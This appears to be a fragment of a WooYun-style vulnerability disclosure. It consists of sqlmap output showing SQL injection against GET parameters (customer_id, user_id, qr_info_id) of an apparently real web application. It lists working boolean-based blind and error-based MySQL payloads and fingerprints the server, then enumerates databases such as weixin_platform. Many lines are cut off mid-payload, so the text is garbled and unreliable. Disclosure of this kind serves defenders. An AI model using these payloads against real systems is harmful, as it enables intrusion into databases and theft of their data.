 ALL SELECT NULL,CONCAT(0x7169676271,0x4c6f626557426774694e,0x7165636971)#&pi
Place: GET
Parameter: customer_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: customer_id=5941 AND 2856=2856&scene_id=40&user_id=777506&qr_in
d=1181&pid=-1
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: customer_id=5941 AND (SELECT 1477 FROM(SELECT COUNT(*),CONCAT(0
9676271,(SELECT (CASE WHEN (1477=1477) THEN 1 ELSE 0 END)),0x7165636971,FLOO
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&scene_id=40&
_id=777506&qr_info_id=1181&pid=-1
---
there were multiple injection points, please select the one to use for follo
 injections:
[0] place: GET, parameter: user_id, type: Unescaped numeric (default)
[1] place: GET, parameter: qr_info_id, type: Unescaped numeric
[2] place: GET, parameter: customer_id, type: Unescaped numeric
[q] Quit
>
[11:57:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.7
back-end DBMS: MySQL 5.0
[11:57:14] [INFO] fetching database names
[11:57:15] [WARNING] reflective value(s) found and filtering out
[11:57:15] [INFO] the SQL query used returns 4 entries
[11:57:16] [INFO] retrieved: information_schema
[11:57:17] [INFO] retrieved: cu_sources
[11:57:17] [INFO] retrieved: test
[11:57:18] [INFO] retrieved: weixin_platform
available databases [4]:
[*] cu_sources
[*] information_schema
[*] test
[*] weixin_platform
www.wooyun.org